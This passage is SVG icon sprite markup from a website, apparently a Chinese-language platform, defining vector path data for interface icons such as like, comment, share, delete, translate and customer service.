id="icon-a-20px-zhongzhiyonghu" viewBox="0 0 1024 1024"><path d="M294.5024 487.2704a248.6272 248.6272 0 1 1 385.3824-75.52 307.2 307.2 0 1 1-225.4848 145.2032c-155.2384 10.752-267.0592 150.9376-267.0592 283.8528v56.32h-112.64v-56.32c0-139.4176 85.248-283.392 219.8016-353.536z m309.5552-187.4432A146.2272 146.2272 0 1 0 440.32 445.0304a396.6976 396.6976 0 0 1 43.52-1.28 146.2784 146.2784 0 0 0 120.1664-143.9232z m-31.5392 562.2784a204.8 204.8 0 0 0 340.992-202.5984l-340.992 202.5984z m-32.5632-41.984l1.28 2.2016a300.1856 300.1856 0 0 1-1.28-2.2016z m-19.8144-46.0288l340.992-202.5984a204.8 204.8 0 0 0-340.992 202.5984z m375.296-157.4912l-5.0176-8.4992c1.7408 2.7648 3.4304 5.632 5.0688 8.4992z"  ></path></symbol><symbol id="icon-a-20px-zhiding" viewBox="0 0 1024 1024"><path d="M230.4 204.8H819.2V102.4H230.4v102.4zM183.6032 588.9024L256 661.2992l204.8-204.8512V972.8h102.4V456.448l204.8 204.8 72.3968-72.3456L512 260.4032l-328.3968 328.4992z"  ></path></symbol><symbol id="icon-a-20px-jinyan" viewBox="0 0 1024 1024"><path d="M870.4 102.4c8.0896 0 15.7696 1.8944 22.528 5.2224L783.3088 204.8H102.4v491.52h125.9008l-115.6096 102.4H51.2a51.2 51.2 0 0 1-51.2-51.2V153.6a51.2 51.2 0 0 1 51.2-51.2h819.2zM921.6 306.5856l98.4576-89.4976-68.9152-75.776-844.8 768 68.9152 75.776 156.4672-142.336 92.7232 93.44a51.2 51.2 0 0 0 72.704 0l136.448-137.472H870.4a51.2 51.2 0 0 0 51.2-51.2V306.5856z m-214.3232 194.816h8.4992v-7.68L819.2 399.616V696.32h-228.2496L460.8 827.4432l-53.248-53.6064 299.7248-272.4352z"  ></path><path d="M512 399.0016v46.08l-63.6416 56.32H409.6v-102.4h102.4zM308.224 399.0016h-102.4v102.4h102.4v-102.4z"  ></path></symbol><symbol id="icon-a-20px-fuzhi" viewBox="0 0 1024 1024"><path d="M341.3504 76.8c-51.8656 0-93.9008 41.984-93.9008 93.8496v76.8h-76.8c-51.8144 0-93.8496 41.984-93.8496 93.8496v384A221.8496 221.8496 0 0 0 298.6496 947.2h384c51.8656 0 93.9008-42.0352 93.9008-93.9008v-76.8h76.8c51.8144 0 93.8496-41.984 93.8496-93.8496v-512c0-51.8144-41.984-93.8496-93.8496-93.8496h-512z m435.2 597.3504v-332.8c0-51.8656-42.0352-93.9008-93.9008-93.9008h-332.8V179.2H844.8v494.9504h-68.2496z m-597.3504 51.2V349.7984h494.9504V844.8H298.6496A119.4496 119.4496 0 0 1 179.2 725.2992z"  ></path></symbol><symbol id="icon-a-20px-shanchu" viewBox="0 0 1024 1024"><path d="M473.6 478.6176V716.8h-102.4V478.6176h102.4zM652.8 716.8V478.6176h-102.4V716.8h102.4z"  ></path><path d="M415.8464 69.2224a51.2 51.2 0 0 0-43.1616 23.552L276.48 243.2H76.8v102.4h64v559.616a51.2 51.2 0 0 0 51.2 51.2h640a51.2 51.2 0 0 0 51.2-51.2V345.6h64v-102.4h-194.4576l-79.36-147.0976a51.2 51.2 0 0 0-45.056-26.88h-212.48zM636.416 243.2H397.9776l45.8752-71.5776h153.9584l38.6048 71.5776z m-308.4288 102.4l3.1232 2.048 1.28-2.048h448.4096v508.416H243.2V345.6h84.7872z"  ></path></symbol><symbol id="icon-a-16px_shanchu" viewBox="0 0 1024 1024"><path d="M147.2 928v-640h89.6v595.2h550.4V288h89.6v640a44.8 44.8 0 0 1-44.8 44.8H192a44.8 44.8 0 0 1-44.8-44.8z"  ></path><path d="M428.8 435.2v345.6H339.2V435.2h89.6zM684.8 435.2v345.6H595.2V435.2h89.6zM19.2 243.2h985.6v89.6H19.2V243.2z"  ></path><path d="M378.752 71.168A44.8 44.8 0 0 1 416 51.264h212.48a44.8 44.8 0 0 1 39.168 22.912l107.456 192-78.208 43.776L602.24 140.8H440L325.248 312.896l-74.496-49.728 128-192z"  ></path></symbol><symbol id="icon-a-16px-heimingdan" viewBox="0 0 1024 1024"><path d="M662.592 384.256a307.2 307.2 0 1 1 0 614.4 307.2 307.2 0 0 1 0-614.4z m0 89.6a217.6 217.6 0 1 0 0 435.2 217.6 217.6 0 0 0 0-435.2zM403.584 32a242.24 242.24 0 0 1 214.272 355.264 307.2 307.2 0 0 0-209.92 132.16C241.664 525.952 121.6 674.432 121.6 815.232v44.8H32v-44.8c0-139.008 87.488-282.816 224.384-348.672A242.24 242.24 0 0 1 403.584 32z m0 89.6a152.64 152.64 0 1 0 0 305.28 152.64 152.64 0 0 0 0-305.28z"  ></path><path d="M512 729.6V640h307.2v89.6z"  ></path></symbol><symbol id="icon-a-20px-huishuai1" viewBox="0 0 1024 1024"><path d="M512 102.4a409.6 409.6 0 1 1 0 819.2 409.6 409.6 0 0 1 0-819.2z m0 76.8a332.8 332.8 0 1 0 0 665.6 332.8 332.8 0 0 0 0-665.6z"  ></path><path d="M683.2128 456.6528c7.8848-48.4352-32.0512-74.4448-86.6304-91.8016l17.664-65.5872-43.2128-9.984-17.2544 63.8976c-11.3664-2.6112-23.04-5.12-34.6624-7.5264l17.408-64.3072-43.2128-9.9328-17.7152 65.536a1524.8896 1524.8896 0 0 1-27.648-5.9904l0.0512-0.2048-59.5968-13.7216-11.52 42.6496s32.1024 6.7584 31.3856 7.168c17.5104 4.096 20.6848 14.7456 20.1728 23.2448l-20.1728 74.752a37.2736 37.2736 0 0 1 4.5056 1.28l-4.608-1.024-28.2624 104.6528c-2.1504 4.9152-7.5776 12.288-19.8144 9.5232 0.4608 0.512-31.4368-7.2704-31.4368-7.2704L307.2 617.728l56.2688 12.9536c10.496 2.4064 20.736 4.9664 30.8224 7.3216l-17.92 66.3552 43.2128 9.9328 17.7152-65.6384c11.776 2.9696 23.2448 5.6832 34.4576 8.2944l-17.664 65.3312 43.264 9.9328 17.92-66.2016c73.728 12.8512 129.1264 7.68 152.4736-53.9136 18.8416-49.5616-0.9216-78.1824-39.7312-96.8192 28.2624-6.0416 49.5616-23.1936 55.1936-58.624z m-98.816 127.8976c-13.312 49.6128-103.7312 22.784-133.0176 16.0768l23.7056-87.9104c29.3376 6.7584 123.3408 20.1216 109.3632 71.8336z m13.4144-128.6144c-12.1856 45.056-87.4496 22.1696-111.872 16.5376l21.504-79.6672c24.4736 5.632 103.0656 16.0768 90.368 63.1296z"  ></path></symbol><symbol id="icon-a-20px-yidianzan" viewBox="0 0 1024 1024"><path d="M188.3648 214.6816a204.6464 204.6464 0 0 1 291.6352 0l0.1536 0.1536 31.5392 32.256 31.8464-32.3584 0.0512-0.0512a204.1856 204.1856 0 0 1 291.1744-0.1024A208.0256 208.0256 0 0 1 896 363.3152c0 53.248-19.9168 107.1616-60.3136 148.1728l-297.0624 301.7728a47.2064 47.2064 0 0 1-7.7312 6.5536 33.6384 33.6384 0 0 1-37.7856 0 47.1552 47.1552 0 0 1-7.7312-6.5536L188.3136 511.488A210.176 210.176 0 0 1 128 363.3152c0-53.6064 19.8656-107.52 60.3136-148.5824v-0.0512z"  ></path></symbol><symbol id="icon-a-20px-pinglun1" viewBox="0 0 1024 1024"><path d="M582.2464 870.4h-12.032v-72.0896h-128.512C254.6176 798.3104 102.4 653.7216 102.4 475.9552 102.4 298.24 254.6176 153.6 441.7024 153.6h140.544C769.3824 153.6 921.6 298.24 921.6 475.9552c0 153.088-178.688 362.752-335.5136 393.728l-3.84 0.7168zM441.7024 233.1136c-142.7968 0-258.9696 108.9536-258.9696 242.8416s116.224 242.8416 258.9696 242.8416h176.6912v56.2176c108.1856-52.1216 222.8736-198.9632 222.8736-299.008 0-133.9392-116.224-242.8928-259.0208-242.8928H441.7536z"  ></path><path d="M361.4208 487.8336c0 13.2096 4.4544 25.856 12.3392 35.1744a39.168 39.168 0 0 0 29.8496 14.592 39.168 39.168 0 0 0 29.7984-14.592c7.8848-9.3184 12.3392-22.016 12.3392-35.1744 0-13.2096-4.4544-25.856-12.3392-35.2256a39.168 39.168 0 0 0-29.7984-14.592 39.168 39.168 0 0 0-29.8496 14.592c-7.8848 9.3696-12.3392 22.016-12.3392 35.2256zM570.2144 487.8336c0 13.2096 4.4544 25.856 12.3392 35.1744a39.168 39.168 0 0 0 29.7984 14.592 39.168 39.168 0 0 0 29.8496-14.592c7.8848-9.3184 12.3392-22.016 12.3392-35.1744 0-13.2096-4.4544-25.856-12.3392-35.2256a39.168 39.168 0 0 0-29.7984-14.592 39.2192 39.2192 0 0 0-29.8496 14.592c-7.8848 9.3696-12.3392 22.016-12.3392 35.2256z"  ></path></symbol><symbol id="icon-a-20px-fenxiang1" viewBox="0 0 1024 1024"><path d="M708.4032 368.4352L625.152 451.584 679.936 506.368l176.384-176.384L679.936 153.6l-54.784 54.784 89.4464 89.344c-186.9312 3.2768-305.4592 53.6064-376.9856 124.416-73.0624 72.2944-91.1872 160.256-91.1872 224.1536v35.2768h80.5376v-35.2768c0-53.6576 15.36-122.4192 70.9632-177.4592 52.0192-51.5072 144.64-96.256 310.4768-100.4032z m-528.384 361.1136v120.0128h612.7104V729.6H870.4V921.6H102.4v-192h77.6704z"  ></path></symbol><symbol id="icon-a-20px-dianzan1" viewBox="0 0 1024 1024"><path d="M236.3904 263.68a141.312 141.312 0 0 0-40.2944 99.6352c0 36.2496 13.312 71.8848 40.3456 99.328L512 742.4512l275.5584-279.9104a141.1072 141.1072 0 0 0 40.3456-99.2768c0-36.608-13.312-72.0896-40.8576-99.3792l-0.2048-0.2048a136.8576 136.8576 0 0 0-195.1744 0s0-0.0512 0 0l-55.9616 56.832a33.792 33.792 0 0 1-48.2304-0.1024l-55.552-56.832a137.2672 137.2672 0 0 0-195.5328 0.0512z m-48.0256-48.9984a204.6464 204.6464 0 0 1 291.6352 0l0.1536 0.1536 31.5392 32.256 31.8464-32.3584 0.0512-0.0512a204.1856 204.1856 0 0 1 291.1744-0.1024A208.0256 208.0256 0 0 1 896 363.3152c0 53.248-19.9168 107.1616-60.3136 148.1728l-297.0624 301.7728a47.2064 47.2064 0 0 1-7.7312 6.5536 33.6384 33.6384 0 0 1-37.7856 0 47.1552 47.1552 0 0 1-7.7312-6.5536L188.3136 511.488A210.176 210.176 0 0 1 128 363.3152c0-53.6064 19.8656-107.52 60.3136-148.5824v-0.0512z"  ></path></symbol><symbol id="icon-a-20px_shipin1" viewBox="0 0 1024 1024"><path d="M450.1504 147.4048a153.6 153.6 0 0 1 217.2416 0l232.2944 232.2432a153.6 153.6 0 0 1 0 217.2416l-271.5136 271.5136h256.512v102.4h-716.8v-102.4h180.48L147.456 667.392a153.6 153.6 0 0 1 0-217.2416L450.1504 147.456z m144.8448 72.3968a51.2 51.2 0 0 0-72.3968 0l-302.7968 302.7968a51.2 51.2 0 0 0 0 72.3968l232.2432 232.2432a51.2 51.2 0 0 0 72.448 0l302.7456-302.7456a51.2 51.2 0 0 0 0-72.448l-232.2432-232.2432z m-106.7008 367.0528l177.92-177.9712L738.6112 481.28l-214.1184 214.1696-36.1984 36.1984-36.2496-36.1984-141.3632-141.4144 72.3968-72.3968 105.216 105.216z"  ></path></symbol><symbol id="icon-a-20px_bizhong" viewBox="0 0 1024 1024"><path d="M624.9984 344.576c66.7648 21.248 115.5584 53.0432 105.984 112.2304-6.9632 43.3152-32.9728 64.3072-67.4816 71.68 47.4112 22.784 71.5264 57.7024 48.5376 118.272-28.5184 75.264-96.256 81.664-186.368 65.8944L503.7568 793.6l-52.8384-12.1856 21.6064-79.8208a1889.8432 1889.8432 0 0 1-42.1376-10.0864l-21.6576 80.2304-52.736-12.1856 21.8112-81.0496-15.36-3.6864c-7.3216-1.792-14.7968-3.584-22.3232-5.3248L271.36 653.6704l26.2144-55.808s38.9632 9.5232 38.4 8.8064c15.0016 3.4304 21.6576-5.632 24.2688-11.5712l34.56-128 4.0448 0.9728 1.536 0.3584a45.4656 45.4656 0 0 0-5.4784-1.6384l24.6272-91.3408c0.6656-10.3424-3.2256-23.4496-24.576-28.3648 0.768-0.512-38.4-8.8064-38.4-8.8064l14.0288-52.1216 72.8576 16.7936v0.256c10.9056 2.56 22.2208 4.9152 33.6896 7.3216L498.7904 230.4l52.8384 12.1344-21.248 78.592c14.1824 2.9696 28.4672 5.9904 42.3424 9.216l21.0944-78.08 52.8384 12.1856-21.6576 80.128z m-167.168 290.6624c43.1616 10.5472 137.3696 33.536 152.3712-22.0672 15.36-56.832-76.032-75.776-120.6272-84.992l-13.0048-2.816-29.0304 107.4176 10.2912 2.4576z m40.704-156.9792c35.9424 8.8576 114.3808 28.16 128-22.3232 13.9776-51.712-62.2592-67.2768-99.4816-74.8544a497.3568 497.3568 0 0 1-10.9056-2.304L489.8304 476.16l8.704 2.0992z"  ></path><path d="M512 51.2a460.8 460.8 0 1 0 0 921.6 460.8 460.8 0 0 0 0-921.6z m0 102.4a358.4 358.4 0 1 1 0 716.8 358.4 358.4 0 0 1 0-716.8z"  ></path></symbol><symbol id="icon-a-20px_zhiding" viewBox="0 0 1024 1024"><path d="M465.408 791.2448V418.9184h102.4v372.3264h-102.4zM698.1632 325.7856H325.8368v-102.4h372.3264v102.4z"  ></path><path d="M512 346.5216l222.3616 222.3616-72.3968 72.3968L512 491.3152l-150.016 150.016-72.3968-72.448L512 346.5216z"  ></path></symbol><symbol id="icon-a-12px-xiangxiajiantou" viewBox="0 0 1024 1024"><path d="M478.208 724.053333a42.666667 42.666667 0 0 0 67.584 0l208.896-271.36a42.666667 42.666667 0 0 0-33.792-68.693333H303.104a42.666667 42.666667 0 0 0-33.792 68.693333l208.896 271.36z"  ></path></symbol><symbol id="icon-a-16px-fanyi" viewBox="0 0 1024 1024"><path d="M512 233.6l188.928 431.744-79.168 34.624-35.328-80.768H437.568l-35.328 80.768-79.168-34.56L512 233.472z m-36.608 299.2h73.216L512 449.152l-36.608 83.648z"  ></path><path d="M43.008 418.048a470.016 470.016 0 0 1 920.96 0l-84.736 17.216A383.616 383.616 0 0 0 151.68 358.976l48-16 27.328 81.984L28.096 491.264l14.912-73.216zM979.584 528.768l-15.616 77.184a470.016 470.016 0 0 1-920.96 0l84.672-17.216a383.616 383.616 0 0 0 725.312 81.28l-26.816 10.304-31.04-80.64 184.448-70.912z"  ></path></symbol><symbol id="icon-a-12px-changjiantou-shang1" viewBox="0 0 1024 1024"><path d="M588.79488 371.456l198.912 198.82496 108.63104-108.544-384.34304-384.34304-399.616 399.70304 108.544 108.544L435.2 371.45088v609.87904h153.6V371.45088z" fill="#000000" ></path></symbol><symbol id="icon-a-16px-jiaocheng" viewBox="0 0 1024 1024"><path d="M554.688 896v85.312H469.376V896H128.064a42.624 42.624 0 0 1-42.688-42.688V170.688A42.688 42.688 0 0 1 128.064 128h256a170.24 170.24 0 0 1 128 57.792A170.24 170.24 0 0 1 640 128h256a42.688 42.688 0 0 1 42.624 42.688v682.624a42.688 42.688 0 0 1-42.624 42.688H554.688z m298.688-85.312V213.312h-213.312a85.312 85.312 0 0 0-85.376 85.376v512h298.688z m-384 0v-512a85.312 85.312 0 0 0-85.312-85.376H170.688v597.376h298.688z"  ></path><path d="M614.4 358.4H768v81.92H614.4V358.4zM614.4 512h102.4v81.92H614.4V512z"  ></path></symbol><symbol id="icon-a-16px-xianhuowangge" viewBox="0 0 1024 1024"><path d="M232.00256 792.00768V232.00768h503.99744v224h112V164.80256a44.8 44.8 0 0 0-44.8-44.8H164.79744a44.8 44.8 0 0 0-44.8 44.8v694.39488a44.81024 44.81024 0 0 0 44.8 44.8h168.96v-111.98976H232.00256z" fill="#000000" ></path><path d="M569.472 299.264H317.184v100.736h252.288V299.264zM317.184 467.2v100.86912h138.88v-100.864H317.184zM954.88 582.144l-86.144-71.68-156.98944 188.672-141.568-122.24L377.344 822.84544l88.192 69.12 120.32-153.52832 139.008 120.05888L954.88 582.144z" fill="#000000" ></path></symbol><symbol id="icon-a-12px-shuoming-line" viewBox="0 0 1024 1024"><path d="M512 921.6a409.6 409.6 0 1 0 0-819.2 409.6 409.6 0 0 0 0 819.2zM512 1024A512 512 0 1 1 512 0a512 512 0 0 1 0 1024z m-51.029333-371.029333h102.4v102.4h-102.4v-102.4z m102.4-384h-102.4v298.666666h102.4v-298.666666z"  ></path></symbol><symbol id="icon-toupiao_20px" viewBox="0 0 1024 1024"><path d="M439.808 65.9968a153.6 153.6 0 0 1 217.1904 0l274.1248 274.0736a153.6 153.6 0 0 1 0 217.1904L617.984 870.4H921.6v102.4H102.4v-102.4h219.8016l-234.8032-234.8032a153.6 153.6 0 0 1 0-217.1904L439.808 65.9968z m144.7936 72.3968a51.2 51.2 0 0 0-72.3968 0L159.7952 490.8032a51.2 51.2 0 0 0 0 72.3968l274.0736 274.0736a51.2 51.2 0 0 0 72.3968 0l352.4096-352.4096a51.2 51.2 0 0 0 0-72.3968l-274.0736-274.0736zM470.0672 566.272l201.728-201.728 72.3968 72.448-274.1248 274.0736-193.28-193.28L349.2352 445.44l120.832 120.8832z"  ></path></symbol><symbol id="icon-a-24px-shendu" viewBox="0 0 1024 1024"><path d="M272.128 192h479.744c20.48 0 37.461333 16.64 37.461333 38.058667v402.816a37.674667 37.674667 0 0 1-37.461333 38.058666H272.128c-13.056 0-25.642667 2.048-37.461333 5.845334V230.058667c0-21.418667 16.981333-38.058667 37.461333-38.058667z m602.538667 38.058667A123.008 123.008 0 0 0 751.872 106.666667H272.128A123.008 123.008 0 0 0 149.333333 230.058667v563.882666A122.965333 122.965333 0 0 0 272.128 917.333333h479.744c68.181333 0 122.794667-55.466667 122.794667-123.392V230.058667z m-85.333334 520.405333v43.52a37.674667 37.674667 0 0 1-37.461333 38.016H272.128a37.674667 37.674667 0 0 1-37.461333-38.058667 37.546667 37.546667 0 0 1 37.461333-37.674666h479.744c13.056 0 25.685333-2.048 37.461333-5.802667zM362.666667 277.333333a42.666667 42.666667 0 0 1 42.666666-42.666666h213.333334a42.666667 42.666667 0 1 1 0 85.333333h-213.333334a42.666667 42.666667 0 0 1-42.666666-42.666667z m85.333333 85.333334a42.666667 42.666667 0 0 0 0 85.333333h128a42.666667 42.666667 0 1 0 0-85.333333h-128z"  ></path></symbol><symbol id="icon-a-20px-shizhounian" viewBox="0 0 1024 1024"><path d="M816.713143 1.609143h-585.142857a195.047619 195.047619 0 0 0-195.047619 195.047619v585.142857a195.047619 195.047619 0 0 0 195.047619 195.047619h585.142857a195.047619 195.047619 0 0 0 195.047619-195.047619v-585.142857a195.047619 195.047619 0 0 0-195.047619-195.047619z" fill="#2354E6" ></path><path d="M278.966857 245.467429h101.522286v445.537523H278.966857V245.467429z m238.201905 43.398095a223.47581 223.47581 0 1 1 248.198095 371.712 223.47581 223.47581 0 0 1-248.198095-371.712z m58.416762 284.281905A118.296381 118.296381 0 1 0 707.047619 376.441905a118.296381 118.296381 0 0 0-131.462095 196.705524z" fill="#FFFFFF" ></path><path d="M278.966857 245.418667h101.522286v101.571047H278.966857V245.418667zM175.835429 346.940952h103.131428v103.180191H175.835429V346.940952z" fill="#17E6A1" ></path></symbol><symbol id="icon-a-32px-dianzan-fill" viewBox="0 0 1024 1024"><path d="M512 204.210424a253.703758 253.703758 0 0 1 180.720485-75.434666c65.473939 0 130.823758 25.134545 180.658424 75.341575 99.793455 100.662303 99.793455 263.664485 0 364.233697l-281.134545 283.244606a113.074424 113.074424 0 0 1-160.674909 0.093091L150.49697 568.444121c-99.762424-100.662303-99.762424-263.664485 0-364.233697a253.672727 253.672727 0 0 1 180.751515-75.434666c65.473939 0 130.823758 25.134545 180.751515 75.434666z"  ></path></symbol><symbol id="icon-a-32px-dianzan" viewBox="0 0 1024 1024"><path d="M700.540121 216.03297a166.322424 166.322424 0 0 1 118.784 49.648485c66.032485 66.52897 66.032485 174.762667 0 241.167515l-281.134545 283.244606a25.351758 25.351758 0 0 1-18.432 7.757576 25.506909 25.506909 0 0 1-18.40097-7.757576l-281.134545-283.244606c-66.032485-66.497939-66.032485-174.731636 0-241.167515a166.446545 166.446545 0 0 1 118.784-49.648485 166.322424 166.322424 0 0 1 118.81503 49.648485l61.936485 62.370909 61.967515-62.370909a166.322424 166.322424 0 0 1 118.81503-49.648485z m0-87.257212c-65.473939 0-130.823758 25.134545-180.782545 75.434666a253.672727 253.672727 0 0 0-180.751515-75.434666A253.827879 253.827879 0 0 0 158.254545 204.210424c-99.762424 100.538182-99.762424 263.571394 0 364.233697l281.134546 283.244606a113.074424 113.074424 0 0 0 160.674909-0.093091l281.134545-283.244606c99.762424-100.569212 99.762424-263.571394 0-364.233697a253.610667 253.610667 0 0 0-180.658424-75.341575z"  ></path></symbol><symbol id="icon-a-20px-shouqicebian-fill1" viewBox="0 0 1024 1024"><path d="M896 102.4a25.6 25.6 0 0 1 25.6 25.6v102.4a25.6 25.6 0 0 1-25.6 25.6h-768a25.6 25.6 0 0 1-25.6-25.6v-102.4a25.6 25.6 0 0 1 25.6-25.6h768zM537.6 435.2a25.6 25.6 0 0 1 25.6 25.6v102.4a25.6 25.6 0 0 1-25.6 25.6h-409.6A25.6 25.6 0 0 1 102.4 563.2V460.8a25.6 25.6 0 0 1 25.6-25.6h409.6zM921.6 793.6a25.6 25.6 0 0 0-25.6-25.6h-768a25.6 25.6 0 0 0-25.6 25.6v102.4a25.6 25.6 0 0 0 25.6 25.6h768a25.6 25.6 0 0 0 25.6-25.6v-102.4zM808.0384 608.2048a19.968 19.968 0 0 1-28.8768 0L671.232 495.2064c-12.288-12.8512-3.2768-34.4064 14.4384-34.4064h215.7568c17.7152 0 26.7776 21.504 14.4384 34.4064l-107.8784 112.9984z"  ></path></symbol><symbol id="icon-a-24px-video" viewBox="0 0 1024 1024"><path d="M213.333333 170.666667a128 128 0 0 0-128 128v469.333333a128 128 0 0 0 128 128h597.333334a128 128 0 0 0 128-128V298.666667a128 128 0 0 0-128-128H213.333333zM170.666667 298.666667a42.666667 42.666667 0 0 1 42.666666-42.666667h597.333334a42.666667 42.666667 0 0 1 42.666666 42.666667v469.333333a42.666667 42.666667 0 0 1-42.666666 42.666667H213.333333a42.666667 42.666667 0 0 1-42.666666-42.666667V298.666667z m277.333333 331.093333V436.906667l156.842667 96.426666-156.842667 96.341334z m25.002667-277.589333C427.818667 324.437333 362.666667 353.28 362.666667 412.202667v242.261333c0 58.965333 65.152 87.808 110.336 60.074667l197.12-121.173334a70.186667 70.186667 0 0 0 0-120.064l-197.12-121.130666z"  ></path></symbol><symbol id="icon-a-12px-qingchushuju" viewBox="0 0 1024 1024"><path d="M904.192 301.738667L662.869333 60.330667a85.333333 85.333333 0 0 0-120.746666 0l-422.4 422.4a85.333333 85.333333 0 0 0 0 120.661333l122.88 122.88a85.333333 85.333333 0 0 0 60.330666 24.917333h237.056a85.333333 85.333333 0 0 0 60.330667-25.002666l303.872-303.786667a85.333333 85.333333 0 0 0 0-120.661333zM723.2 482.730667l-60.330667 60.330666-241.408-241.322666 60.330667-60.330667 241.408 241.322667zM85.333333 853.333333h853.333334v85.333334H85.333333v-85.333334z"  ></path></symbol><symbol id="icon-fasong" viewBox="0 0 1024 1024"><path d="M664.864 860.096a51.008 51.008 0 0 0 77.184-28.8l189.856-670.912a71.168 71.168 0 0 0-48.64-87.808 70.56 70.56 0 0 0-49.088 3.776L119.104 406.368a51.2 51.2 0 0 0-6.72 89.344l149.248 98.4a31.328 31.328 0 1 0 34.432-52.288l-132.16-87.168L860.384 133.184a7.936 7.936 0 0 1 5.536-0.416 8.576 8.576 0 0 1 5.696 10.56L686.08 799.104l-132.48-87.36a39.136 39.136 0 0 0-53.504 10.08l-72.48 102.528v-205.696l274.4-226.112a31.296 31.296 0 1 0-39.808-48.32l-282.88 233.152a39.168 39.168 0 0 0-14.304 30.208v290.72a39.136 39.136 0 0 0 71.104 22.56l102.016-144.352 126.72 83.616v-0.064z"  ></path></symbol><symbol id="icon-h5_jia" viewBox="0 0 1024 1024"><path d="M592.839111 0H431.217778v431.160889H0v161.678222h431.160889V1024h161.678222v-431.160889H1024V431.217778h-431.160889V0z"  ></path></symbol><symbol id="icon-shangchuantupian" viewBox="0 0 1024 1024"><path d="M590.767262 1023.948803H118.163692A118.266087 118.266087 0 0 1 0 905.785111V118.163692A118.266087 118.266087 0 0 1 118.163692 0h787.621419A118.266087 118.266087 0 0 1 1023.948803 118.163692v472.654767a39.319634 39.319634 0 1 1-78.741663 0V118.163692a39.422029 39.422029 0 0 0-39.422029-39.370832H118.163692a39.422029 39.422029 0 0 0-39.422029 39.422029v787.570222c0 21.758912 17.765512 39.370831 39.422029 39.370831h472.552372a39.370831 39.370831 0 1 1 0 78.792861zM39.370831 735.092845a39.524424 39.524424 0 0 1-27.80021-67.273436l196.137394-196.086196A117.907705 117.907705 0 0 1 344.046798 449.513524l213.646917 106.849058a38.961252 38.961252 0 0 0 45.258537-7.372432l353.774312-353.774311a39.422029 39.422029 0 0 1 55.702815 55.80521l-353.671917 353.671916a117.856507 117.856507 0 0 1-136.287585 22.168492l-213.646918-106.849058a38.910054 38.910054 0 0 0-45.258537 7.423629l-196.342183 196.086196a38.705265 38.705265 0 0 1-27.80021 11.519424z m393.861907-341.333333a118.317284 118.317284 0 0 1-118.163691-118.163692 118.368482 118.368482 0 0 1 118.163691-118.163692 118.317284 118.317284 0 0 1 118.112495 118.163692A118.368482 118.368482 0 0 1 433.232738 393.708315z m0-157.534523a39.473226 39.473226 0 0 0-39.422029 39.422029c0 21.60532 17.714314 39.319634 39.422029 39.319634 21.656517 0 39.370831-17.714314 39.370832-39.370832a39.473226 39.473226 0 0 0-39.422029-39.422029zM827.043448 1023.948803a39.319634 39.319634 0 0 1-39.422029-39.422029v-236.276187a39.319634 39.319634 0 1 1 78.844058 0v236.276187c0 21.810109-17.663117 39.422029-39.422029 39.422029z m157.534523-157.534524a39.319634 39.319634 0 0 1-26.981051-10.751462l-130.553472-122.566672-130.553472 122.720264a39.268437 39.268437 0 0 1-66.351883-29.899305 39.422029 39.422029 0 0 1 12.389781-27.493025l138.130693-129.683116a59.747413 59.747413 0 0 1 92.769762 0l138.079496 129.683116a39.319634 39.319634 0 0 1-26.929854 67.9902z"  ></path></symbol><symbol id="icon-a-24px-fenxiang2" viewBox="0 0 1024 1024"><path d="M795.477333 266.24L288.853333 503.68l171.690667 52.821333a42.666667 42.666667 0 0 1 16.426667 9.386667l221.013333 204.074667L795.52 266.24z m16.938667-102.229333c41.045333-19.2 86.613333 16.213333 77.994667 60.757333l-118.826667 614.101333a55.466667 55.466667 0 0 1-92.117333 30.208l-253.312-233.813333-236.373334-72.746667c-48.469333-14.933333-53.162667-81.706667-7.253333-103.253333l629.888-295.253333z"  ></path><path d="M419.541333 565.504l405.333334-362.666667 56.874666 63.573334-391.125333 349.994666v145.834667l58.026667-48.384 54.613333 65.578667-128 106.666666A42.666667 42.666667 0 0 1 405.333333 853.333333v-256a42.666667 42.666667 0 0 1 14.250667-31.829333z"  ></path></symbol><symbol id="icon-a-24px-jiaocheng" viewBox="0 0 1024 1024"><path d="M128 256h640a128 128 0 0 1 128 128v384a128 128 0 0 1-128 128H256a128 128 0 0 1-128-128V256z m85.333333 85.333333v426.666667a42.666667 42.666667 0 0 0 42.666667 42.666667h512a42.666667 42.666667 0 0 0 42.666667-42.666667V384a42.666667 42.666667 0 0 0-42.666667-42.666667H213.333333z"  ></path><path d="M256 597.333333h298.666667v85.333334H256v-85.333334zM256 469.333333h469.333333v85.333334H256v-85.333334zM256 128a128 128 0 0 0-128 128h85.333333a42.666667 42.666667 0 0 1 42.666667-42.666667h384a42.666667 42.666667 0 0 1 42.666667 42.666667h85.333333a128 128 0 0 0-128-128H256z"  ></path></symbol><symbol id="icon-a-24px-kefu" viewBox="0 0 1024 1024"><path d="M416 896c-124.586667 0-230.656-83.754667-259.157333-198.229333A91.605333 91.605333 0 0 1 149.333333 661.333333v-180.352C149.333333 284.8 312.96 128 512 128s362.666667 156.8 362.666667 352.981333V661.333333c0 34.133333-18.517333 61.738667-42.069334 79.36-23.466667 17.664-54.016 27.306667-85.930666 27.306667-31.914667 0-62.421333-9.642667-85.930667-27.306667-23.552-17.621333-42.069333-45.226667-42.069333-79.36v-128c0-34.133333 18.517333-61.738667 42.069333-79.36 23.466667-17.664 54.016-27.306667 85.930667-27.306666 12.970667 0 25.728 1.578667 37.888 4.693333C760.533333 308.053333 648.576 213.333333 512 213.333333s-248.533333 94.72-272.554667 218.026667c12.16-3.114667 24.917333-4.693333 37.888-4.693333 31.914667 0 62.421333 9.642667 85.930667 27.306666 23.552 17.621333 42.069333 45.226667 42.069333 79.36v128c0 34.133333-18.517333 61.738667-42.069333 79.36a140.032 140.032 0 0 1-67.370667 26.197334A184.192 184.192 0 0 0 416 810.666667h32a42.666667 42.666667 0 0 1 42.666667-42.666667h128v85.333333a42.666667 42.666667 0 0 1-42.666667 42.666667H416zM234.666667 636.16c0 10.794667 1.024 21.418667 2.986666 31.744a28.885333 28.885333 0 0 0 4.949334 4.565333c7.381333 5.546667 19.498667 10.197333 34.730666 10.197334 15.232 0 27.349333-4.693333 34.730667-10.24 7.381333-5.504 7.936-9.856 7.936-11.093334v-128c0-1.237333-0.554667-5.589333-7.936-11.093333-7.381333-5.546667-19.498667-10.24-34.730667-10.24-15.232 0-27.349333 4.693333-34.730666 10.24-7.381333 5.504-7.936 9.856-7.936 11.093333v102.826667z m554.666666-102.826667c0-1.237333-0.554667-5.589333-7.936-11.093333-7.381333-5.546667-19.498667-10.24-34.730666-10.24-15.232 0-27.349333 4.693333-34.730667 10.24-7.381333 5.504-7.936 9.856-7.936 11.093333v128c0 1.237333 0.554667 5.589333 7.936 11.093334 7.381333 5.546667 19.498667 10.24 34.730667 10.24 15.232 0 